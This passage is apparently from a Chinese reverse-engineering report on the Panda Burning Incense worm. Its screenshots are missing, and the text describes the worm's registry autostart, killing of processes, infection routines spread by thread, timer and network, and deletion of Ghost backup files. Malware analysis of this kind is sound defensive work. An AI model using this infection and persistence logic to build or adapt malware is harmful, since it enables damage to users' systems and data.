

1

将被感染的文件进行分离，提取出原始文件信息。由于感染文件时预留了相关的标记信息，根据这些信息即可得到原始文件



代码片段 2

1

通过分析，得知被感染文件的主要工作是`维护进程中伪造的病毒程

序"spcolsv.exe"`.如果这个病毒程序被处理掉，则会由被感染的程序再次生成

代码片段3

总共有6个定时器



#### 6.2.2.1 杀进程和自启动

通过修改注册表，实现自启动、隐藏自己

通过IDA的导向和OD的辅助，准确识别

通过遍历进程和窗口，关闭以下应用程序





#### "熊猫烧香"的感染过程分析 InfectOtherFile



1

查看InfectOtherFile的实现代码发现，此病毒通过三种方式进行感染，`线程

`、`时钟`是在本地进行病毒的感染，第3种则是通过网络

* + - 1. **线程感染**

**CreateInfectThread**



1

经过层层分析，最终定位到`病毒感染线程`所在的位置，跟踪到此函数的首地址处，查看其实现代码，分析具体的感染流程

病毒感染函数 StartInfectThread 分析



1

该函数的主要工作是遍历驱动器盘符的数目，并通过`FindFileAndInfect`函数进入到驱动器中，遍历所有可感染文件以进行病毒复制

查找感染文件函数 FindFileAndInfect 分析代码片段 1





1

`遍历驱动器下的文件信息，并将文件与文件夹进行了分类，排除了特殊文件夹

`。在判断是否为特殊文件夹的过程中，都是以大写形式进行对比的，为的是防止因大小写不同而造成错误，当查询到的是文件夹而非特殊文件夹时，将执行破坏性操作

代码片段 2



1

执行了感染前的检查工作，文件感染后，将会修改目录中的"Desktop_.ini"文件，并写入感染时间

代码片段 3

1

对文件进行检查，只要后缀名为"GHO"，就会判定其为`ghost`文件，直接删除，防止用户还原系统

代码片段 4

